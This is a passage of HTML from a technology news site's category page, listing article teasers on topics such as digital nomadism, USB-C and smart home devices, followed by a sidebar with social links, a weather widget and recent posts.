<li class="post-item  post-10166 post type-post status-publish format-standard has-post-thumbnail category-advertising-marketing category-agriculture-and-biological-systems category-ai-and-robotics category-ar-vr-xr category-aviation-and-aerospace category-big-data-internet-of-things category-crypto-finance-and-blockchain category-cybersecurity category-digital-defence category-digital-healthtech-and-healthcare category-digital-journalism category-digital-marketing category-digital-pharmacy category-ecommerce-and-omnichannel category-education-and-e-leadership category-entertainment-and-gaming category-environment-engineering category-events category-experts category-facts-forecasts category-fintech-and-digital-banking category-green-and-smart-energy category-hardware-software category-highlights-analysis category-industrial-and-technology-parks category-mobile-devices category-reviews category-smart-cities-and-buildings category-smart-tv category-social-media-marketing category-start-up category-supply-chain-and-fulfillment category-news category-telecommunications category-video-marketing tie-standard">

	
			<a aria-label="Digital Nomadism" href="https://ditech.media/news/digital-nomadism/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2022/12/dn1-1f1987a4-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item very-hot"><span class="tie-icon-fire" aria-hidden="true"></span> 5,195 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/digital-nomadism/" data-wpel-link="internal">Digital Nomadism</a></h2>

						<p class="post-excerpt">‘The driving force of change in the world is technological advances.’ This was expressed in a book called ‘Digital Nomad’,&hellip;</p>
				<a class="more-link button" href="https://ditech.media/news/digital-nomadism/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-10158 post type-post status-publish format-standard has-post-thumbnail category-advertising-marketing category-agriculture-and-biological-systems category-ai-and-robotics category-ar-vr-xr category-aviation-and-aerospace category-big-data-internet-of-things category-crypto-finance-and-blockchain category-cybersecurity category-digital-defence category-digital-healthtech-and-healthcare category-digital-journalism category-digital-marketing category-digital-pharmacy category-ecommerce-and-omnichannel category-education-and-e-leadership category-entertainment-and-gaming category-environment-engineering category-events category-experts category-facts-forecasts category-fintech-and-digital-banking category-green-and-smart-energy category-hardware-software category-highlights-analysis category-industrial-and-technology-parks category-mobile-devices category-reviews category-smart-cities-and-buildings category-smart-tv category-social-media-marketing category-start-up category-supply-chain-and-fulfillment category-news category-telecommunications category-video-marketing tie-standard">

	
			<a aria-label="Innovators and Brand Development" href="https://ditech.media/news/innovators-and-brand-development/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2022/11/ibd1-21da13db-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item very-hot"><span class="tie-icon-fire" aria-hidden="true"></span> 5,059 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/innovators-and-brand-development/" data-wpel-link="internal">Innovators and Brand Development</a></h2>

						<p class="post-excerpt">Internet, social media, smartphones, and tablets have improved the integration of IoT and altered the expectations of consumers. Graphic designers,&hellip;</p>
				<a class="more-link button" href="https://ditech.media/news/innovators-and-brand-development/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-10151 post type-post status-publish format-standard has-post-thumbnail category-advertising-marketing category-agriculture-and-biological-systems category-ai-and-robotics category-ar-vr-xr category-aviation-and-aerospace category-big-data-internet-of-things category-crypto-finance-and-blockchain category-cybersecurity category-digital-defence category-digital-healthtech-and-healthcare category-digital-journalism category-digital-marketing category-digital-pharmacy category-ecommerce-and-omnichannel category-education-and-e-leadership category-entertainment-and-gaming category-environment-engineering category-events category-experts category-facts-forecasts category-fintech-and-digital-banking category-green-and-smart-energy category-hardware-software category-highlights-analysis category-industrial-and-technology-parks category-mobile-devices category-reviews category-smart-cities-and-buildings category-smart-tv category-social-media-marketing category-start-up category-supply-chain-and-fulfillment category-news category-telecommunications category-video-marketing tie-standard">

	
			<a aria-label="Digital Vibes, OpenAI GPT-3" href="https://ditech.media/news/digital-vibes-openai-gpt-3/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2022/11/dvc1-c89ead0b-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 4,326 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/digital-vibes-openai-gpt-3/" data-wpel-link="internal">Digital Vibes, OpenAI GPT-3</a></h2>

						<p class="post-excerpt">Digital Vibes, a provider of Artificial Intelligence (AI) solutions in Thunder Bay, Ontario, Canada, believes that the city of Thunder&hellip;</p>
				<a class="more-link button" href="https://ditech.media/news/digital-vibes-openai-gpt-3/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-10138 post type-post status-publish format-standard has-post-thumbnail category-advertising-marketing category-agriculture-and-biological-systems category-ai-and-robotics category-ar-vr-xr category-aviation-and-aerospace category-big-data-internet-of-things category-crypto-finance-and-blockchain category-cybersecurity category-digital-defence category-digital-healthtech-and-healthcare category-digital-journalism category-digital-marketing category-digital-pharmacy category-ecommerce-and-omnichannel category-education-and-e-leadership category-entertainment-and-gaming category-environment-engineering category-events category-experts category-facts-forecasts category-fintech-and-digital-banking category-green-and-smart-energy category-hardware-software category-highlights-analysis category-industrial-and-technology-parks category-mobile-devices category-reviews category-smart-cities-and-buildings category-smart-tv category-social-media-marketing category-start-up category-supply-chain-and-fulfillment category-news category-telecommunications category-video-marketing tie-standard">

	
			<a aria-label="The New Norm &#8211; Smart Home Devices" href="https://ditech.media/news/the-new-norm-smart-home-devices/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2022/11/shd1-fe1c9c88-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item very-hot"><span class="tie-icon-fire" aria-hidden="true"></span> 5,053 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/the-new-norm-smart-home-devices/" data-wpel-link="internal">The New Norm &#8211; Smart Home Devices</a></h2>

						<p class="post-excerpt">Technology is about positive change in people&#8217;s lives. Technologies such as artificial intelligence, virtual reality, machine learning, and the internet&hellip;</p>
				<a class="more-link button" href="https://ditech.media/news/the-new-norm-smart-home-devices/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-10104 post type-post status-publish format-standard has-post-thumbnail category-advertising-marketing category-agriculture-and-biological-systems category-ai-and-robotics category-ar-vr-xr category-aviation-and-aerospace category-big-data-internet-of-things category-crypto-finance-and-blockchain category-cybersecurity category-digital-defence category-digital-healthtech-and-healthcare category-digital-journalism category-digital-marketing category-digital-pharmacy category-ecommerce-and-omnichannel category-education-and-e-leadership category-entertainment-and-gaming category-environment-engineering category-events category-experts category-facts-forecasts category-fintech-and-digital-banking category-green-and-smart-energy category-hardware-software category-highlights-analysis category-industrial-and-technology-parks category-mobile-devices category-reviews category-smart-cities-and-buildings category-smart-tv category-social-media-marketing category-start-up category-supply-chain-and-fulfillment category-news category-telecommunications category-video-marketing tie-standard">

	
			<a aria-label="The Universal Serial Bus Type-C" href="https://ditech.media/news/the-universal-serial-bus-type-c-technology/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2022/10/us1-f5e7d2b6-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 4,727 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/the-universal-serial-bus-type-c-technology/" data-wpel-link="internal">The Universal Serial Bus Type-C</a></h2>

						<p class="post-excerpt">Universal Serial Bus (USB) is an industry standard that creates specifications for cables, communication and power supply between computers, peripherals&hellip;</p>
				<a class="more-link button" href="https://ditech.media/news/the-universal-serial-bus-type-c-technology/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-10081 post type-post status-publish format-standard has-post-thumbnail category-advertising-marketing category-agriculture-and-biological-systems category-ai-and-robotics category-ar-vr-xr category-aviation-and-aerospace category-big-data-internet-of-things category-crypto-finance-and-blockchain category-cybersecurity category-digital-defence category-digital-healthtech-and-healthcare category-digital-journalism category-digital-marketing category-digital-pharmacy category-ecommerce-and-omnichannel category-education-and-e-leadership category-entertainment-and-gaming category-environment-engineering category-events category-experts category-facts-forecasts category-fintech-and-digital-banking category-green-and-smart-energy category-hardware-software category-highlights-analysis category-industrial-and-technology-parks category-mobile-devices category-reviews category-smart-cities-and-buildings category-smart-tv category-social-media-marketing category-start-up category-supply-chain-and-fulfillment category-news category-telecommunications category-video-marketing tie-standard">

	
			<a aria-label="Marine Archaeology and Technology" href="https://ditech.media/news/marine-archaeology-and-technology/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2022/05/tit3-87b88fc0-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 4,660 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/marine-archaeology-and-technology/" data-wpel-link="internal">Marine Archaeology and Technology</a></h2>

						<p class="post-excerpt">When the RMS Titanic collided with an iceberg on its maiden voyage from Southampton, United Kingdom to New York, United&hellip;</p>
				<a class="more-link button" href="https://ditech.media/news/marine-archaeology-and-technology/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-10075 post type-post status-publish format-standard has-post-thumbnail category-advertising-marketing category-agriculture-and-biological-systems category-ai-and-robotics category-ar-vr-xr category-aviation-and-aerospace category-big-data-internet-of-things category-crypto-finance-and-blockchain category-cybersecurity category-digital-defence category-digital-healthtech-and-healthcare category-digital-journalism category-digital-marketing category-digital-pharmacy category-ecommerce-and-omnichannel category-education-and-e-leadership category-entertainment-and-gaming category-environment-engineering category-events category-experts category-facts-forecasts category-fintech-and-digital-banking category-green-and-smart-energy category-hardware-software category-highlights-analysis category-industrial-and-technology-parks category-mobile-devices category-reviews category-smart-cities-and-buildings category-smart-tv category-social-media-marketing category-start-up category-supply-chain-and-fulfillment category-news category-telecommunications category-video-marketing tie-standard">

	
			<a aria-label="The Chan Zuckerberg Initiative" href="https://ditech.media/news/the-chan-zuckerberg-initiative/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2022/04/chan1-96712e24-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 4,289 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/the-chan-zuckerberg-initiative/" data-wpel-link="internal">The Chan Zuckerberg Initiative</a></h2>

						<p class="post-excerpt">Technology can formulate solutions that have the ability to affect social change. Mark Zuckerberg (American internet entrepreneur) is the founder,&hellip;</p>
				<a class="more-link button" href="https://ditech.media/news/the-chan-zuckerberg-initiative/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-10012 post type-post status-publish format-standard has-post-thumbnail category-advertising-marketing category-agriculture-and-biological-systems category-ai-and-robotics category-ar-vr-xr category-aviation-and-aerospace category-big-data-internet-of-things category-crypto-finance-and-blockchain category-cybersecurity category-digital-defence category-digital-healthtech-and-healthcare category-digital-journalism category-digital-marketing category-digital-pharmacy category-ecommerce-and-omnichannel category-education-and-e-leadership category-entertainment-and-gaming category-environment-engineering category-events category-experts category-facts-forecasts category-fintech-and-digital-banking category-green-and-smart-energy category-hardware-software category-highlights-analysis category-industrial-and-technology-parks category-mobile-devices category-reviews category-smart-cities-and-buildings category-smart-tv category-social-media-marketing category-start-up category-supply-chain-and-fulfillment category-news category-telecommunications category-video-marketing tie-standard">

	
			<a aria-label="Transit-Oriented Developments" href="https://ditech.media/news/transit-oriented-developments/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2022/03/cb1-2b2a7966-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item very-hot"><span class="tie-icon-fire" aria-hidden="true"></span> 5,279 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/transit-oriented-developments/" data-wpel-link="internal">Transit-Oriented Developments</a></h2>

						<p class="post-excerpt">Officials have the experience that the main objective of a Transit-Oriented Development (TOD) with Privately Owned Public Spaces (POPS), Light&hellip;</p>
				<a class="more-link button" href="https://ditech.media/news/transit-oriented-developments/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-9934 post type-post status-publish format-standard has-post-thumbnail category-advertising-marketing category-agriculture-and-biological-systems category-ai-and-robotics category-ar-vr-xr category-aviation-and-aerospace category-big-data-internet-of-things category-crypto-finance-and-blockchain category-cybersecurity category-digital-defence category-digital-healthtech-and-healthcare category-digital-journalism category-digital-marketing category-digital-pharmacy category-ecommerce-and-omnichannel category-education-and-e-leadership category-entertainment-and-gaming category-environment-engineering category-events category-experts category-facts-forecasts category-fintech-and-digital-banking category-green-and-smart-energy category-hardware-software category-highlights-analysis category-industrial-and-technology-parks category-mobile-devices category-reviews category-smart-cities-and-buildings category-smart-tv category-social-media-marketing category-start-up category-supply-chain-and-fulfillment category-news category-telecommunications category-video-marketing tie-standard">

	
			<a aria-label="Data Science for Patient Care" href="https://ditech.media/news/data-science-for-patient-care/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2022/02/PC1-93ac0ed1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 3,438 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/data-science-for-patient-care/" data-wpel-link="internal">Data Science for Patient Care</a></h2>

						<p class="post-excerpt">In the past, researchers used double blind placebo-controlled studies as proof of evidence-based medicine. Due to recent changes in healthcare,&hellip;</p>
				<a class="more-link button" href="https://ditech.media/news/data-science-for-patient-care/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-9890 post type-post status-publish format-standard has-post-thumbnail category-advertising-marketing category-agriculture-and-biological-systems category-ai-and-robotics category-ar-vr-xr category-aviation-and-aerospace category-big-data-internet-of-things category-crypto-finance-and-blockchain category-cybersecurity category-digital-defence category-digital-healthtech-and-healthcare category-digital-journalism category-digital-marketing category-digital-pharmacy category-ecommerce-and-omnichannel category-education-and-e-leadership category-entertainment-and-gaming category-environment-engineering category-events category-experts category-facts-forecasts category-fintech-and-digital-banking category-green-and-smart-energy category-hardware-software category-highlights-analysis category-industrial-and-technology-parks category-mobile-devices category-reviews category-smart-cities-and-buildings category-smart-tv category-social-media-marketing category-start-up category-supply-chain-and-fulfillment category-news category-telecommunications category-video-marketing tie-standard">

	
			<a aria-label="Digital Citizenship" href="https://ditech.media/news/digital-citizenship/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2022/02/DC1-9bdf9828-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 3,469 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/digital-citizenship/" data-wpel-link="internal">Digital Citizenship</a></h2>

						<p class="post-excerpt">The online world is as real as social experiences in any community and difficult to separate from the real world;&hellip;</p>
				<a class="more-link button" href="https://ditech.media/news/digital-citizenship/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-9572 post type-post status-publish format-standard has-post-thumbnail category-advertising-marketing category-agriculture-and-biological-systems category-ai-and-robotics category-ar-vr-xr category-aviation-and-aerospace category-big-data-internet-of-things category-crypto-finance-and-blockchain category-cybersecurity category-digital-defence category-digital-healthtech-and-healthcare category-digital-journalism category-digital-marketing category-digital-pharmacy category-ecommerce-and-omnichannel category-education-and-e-leadership category-entertainment-and-gaming category-environment-engineering category-events category-experts category-facts-forecasts category-fintech-and-digital-banking category-green-and-smart-energy category-hardware-software category-highlights-analysis category-industrial-and-technology-parks category-mobile-devices category-reviews category-smart-cities-and-buildings category-smart-tv category-social-media-marketing category-start-up category-supply-chain-and-fulfillment category-news category-telecommunications category-video-marketing tie-standard">

	
			<a aria-label="The British Commonwealth Air Training Plan" href="https://ditech.media/news/the-british-commonwealth-air-training-plan/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2021/12/bcatp1-36f4f0ed-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 2,953 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/the-british-commonwealth-air-training-plan/" data-wpel-link="internal">The British Commonwealth Air Training Plan</a></h2>

						<p class="post-excerpt">As the second largest global country by total area and the fourth largest global country by land area, Canada has&hellip;</p>
				<a class="more-link button" href="https://ditech.media/news/the-british-commonwealth-air-training-plan/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

<li class="post-item  post-9532 post type-post status-publish format-standard has-post-thumbnail category-advertising-marketing category-agriculture-and-biological-systems category-ai-and-robotics category-ar-vr-xr category-aviation-and-aerospace category-big-data-internet-of-things category-crypto-finance-and-blockchain category-cybersecurity category-digital-defence category-digital-healthtech-and-healthcare category-digital-journalism category-digital-marketing category-digital-pharmacy category-ecommerce-and-omnichannel category-education-and-e-leadership category-entertainment-and-gaming category-environment-engineering category-events category-experts category-facts-forecasts category-fintech-and-digital-banking category-green-and-smart-energy category-hardware-software category-highlights-analysis category-industrial-and-technology-parks category-mobile-devices category-reviews category-smart-cities-and-buildings category-smart-tv category-social-media-marketing category-start-up category-supply-chain-and-fulfillment category-news category-telecommunications category-video-marketing tie-standard">

	
			<a aria-label="Vibratese, Haptic Technology, and Haptic Feedback" href="https://ditech.media/news/vibratese-haptic-technology-and-haptic-feedback/" class="post-thumb" data-wpel-link="internal"><img width="390" height="220" src="https://ditech.media/wp-content/uploads/2021/11/hap1-8c74fd7b-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
	<div class="post-details">

		<div class="post-meta clearfix"><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 3,580 </span></div></div><!-- .post-meta -->
		<h2 class="post-title"><a href="https://ditech.media/news/vibratese-haptic-technology-and-haptic-feedback/" data-wpel-link="internal">Vibratese, Haptic Technology, and Haptic Feedback</a></h2>

						<p class="post-excerpt">In 1973, Thomas D. Shannon received the first patent for a tactile telephone and in 1975 A. Michael Noll of&hellip;</p>
				<a class="more-link button" href="https://ditech.media/news/vibratese-haptic-technology-and-haptic-feedback/" data-wpel-link="internal">Read More &raquo;</a>	</div>
</li>

					</ul><!-- #posts-container /-->
					<div class="clearfix"></div>
				</div><!-- .mag-box-container /-->
			</div><!-- .container-wrapper /-->
		</div><!-- .mag-box /-->
	<div class="pages-nav">					<div class="pages-numbers pages-standard">
						<span class="first-page first-last-pages">
													</span>

						<span class="last-page first-last-pages">
							<a href="https://ditech.media/news/aviation-and-aerospace/page/2/" data-wpel-link="internal"><span class="pagination-icon" aria-hidden="true"></span>Next page</a>						</span>
					</div>
					</div>
	</div><!-- .main-content /-->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="social-3" class="widget-odd widget-first widget-1 container-wrapper widget social-icons-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Social<span class="widget-title-icon tie-icon"></span></div></div><ul class="solid-social-icons is-centered"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.facebook.com/DiTech.Media/" data-wpel-link="external"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://twitter.com/DitechMedia" data-wpel-link="external"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.linkedin.com/company/64652604/" data-wpel-link="external"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://www.youtube.com/channel/UCSf8qhWyCu3-_p1ecWA-pUQ/" data-wpel-link="external"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link vk-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://vk.com/club188767939" data-wpel-link="external"><span class="tie-social-icon tie-icon-vk"></span><span class="screen-reader-text">vk.com</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow noreferrer" target="_blank" href="https://ditech.media/feed/" data-wpel-link="external"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
<div class="clearfix"></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-weather-widget-2" class="widget-even widget-2 widget tie-weather-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Weather<span class="widget-title-icon tie-icon"></span></div></div>
				<div id="tie-weather-london" class="weather-wrap is-animated">

					<div class="weather-icon-and-city">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										<div class="weather-name the-subtitle">London</div>
						<div class="weather-desc">Scattered Clouds</div>
					</div>

					<div class="weather-todays-stats">

						<div class="weather-current-temp">
							9							<sup>&#x2103;</sup>
						</div>

						<div class="weather-more-todays-stats">

													<div class="weather_highlow">
								<span aria-hidden="true" class="tie-icon-thermometer-half"></span> 9&ordm; - 8&ordm;
							</div>
						
							<div class="weather_humidty">
								<span aria-hidden="true" class="tie-icon-raindrop"></span>
								<span class="screen-reader-text"></span> 93%
							</div>

							<div class="weather_wind">
								<span aria-hidden="true" class="tie-icon-wind"></span>
								<span class="screen-reader-text"></span> 4.12 km/h</div>
						</div>
					</div> <!-- /.weather-todays-stats -->

											<div class="weather-forecast small-weather-icons weather_days_5">
							
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-moon-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">8<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Thu</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="basecloud"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="animi-icons-wrap">
							<div class="icon-rainy-animi"></div>
							<div class="icon-rainy-animi-2"></div>
							<div class="icon-rainy-animi-4"></div>
							<div class="icon-rainy-animi-5"></div>
						</div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">8<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Fri</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-sun"></div>
					</div>
				
						<div class="weather-forecast-day-temp">9<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Sat</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">7<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Sun</div>
					</div>
				
					<div class="weather-forecast-day">
						
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
				
						<div class="weather-forecast-day-temp">5<sup>&#x2103;</sup></div>
						<div class="weather-forecast-day-abbr">Mon</div>
					</div>
										</div><!-- /.weather-forecast -->
					
				</div> <!-- /.weather-wrap -->

				<div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-6" class="container-wrapper tabs-container-wrapper tabs-container-2">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-6-recent">Recent</a></li><li><a href="#widget_tabs-6-popular">Popular</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-6-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Benefits of Integrating DevOps in Your Development Cycle" href="https://ditech.media/news/benefits-of-integrating-devops-in-your-development-cycle/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2023/11/Benefits-of-Integrating-DevOps-in-Your-Development-Cycle-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/benefits-of-integrating-devops-in-your-development-cycle/" data-wpel-link="internal">Benefits of Integrating DevOps in Your Development Cycle</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Getting started with Amazon Web Services" href="https://ditech.media/news/digital-marketing/getting-started-with-amazon-web-services/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2023/11/getting-started-with-Amazon-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/digital-marketing/getting-started-with-amazon-web-services/" data-wpel-link="internal">Getting started with Amazon Web Services</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="The Evolution of Artificial Intelligence – Generative AI" href="https://ditech.media/news/the-evolution-of-artificial-intelligence-generative-ai/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2023/11/gia1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/the-evolution-of-artificial-intelligence-generative-ai/" data-wpel-link="internal">The Evolution of Artificial Intelligence – Generative AI</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="History&#8217;s Most Expensive Software Failures" href="https://ditech.media/news/historys-most-expensive-software-failures/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2023/10/cg1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://ditech.media/news/historys-most-expensive-software-failures/" data-wpel-link="internal">History&#8217;s Most Expensive Software Failures</a>

		<div class="post-meta">
					</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Richard Bezjian: Remaining competitive necessitates embracing change" href="https://ditech.media/experts/richard-bezjian-remaining-competitive-necessitates-embracing-change/" class="post-thumb" data-wpel-link="internal"><img width="220" height="150" src="https://ditech.media/wp-content/uploads/2023/09/MicrosoftTeams-image-39-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
